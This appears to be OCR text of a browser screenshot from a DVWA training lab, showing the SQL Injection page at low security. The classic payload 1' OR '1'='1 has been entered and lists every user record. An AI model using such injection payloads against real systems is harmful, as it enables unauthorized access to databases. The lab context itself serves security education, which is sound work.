 Linux Exam Help (18)
Welcome :: Damn Vulner
Inbox (1,135) - juventusk
Welcome :: Damn Vulner
DVWA Security :: Damn
Vulnerability: SQL Injecti
VPN
Not Secure
task1.28212.linux-f26/vulnerabilities/sqli/
AI
eazy-learn | Academi...
YouTube
Hadith | Musnad Ah...
Untitled query | SQL...
Merge images online
PixelBin
AI Voice Generator |...
CapCut | Video Edito...
Hello, Python
Databricks Training...
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
ID: 1' OR '1'='1
First name: Juventus
Surname: Kalema
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source
View Help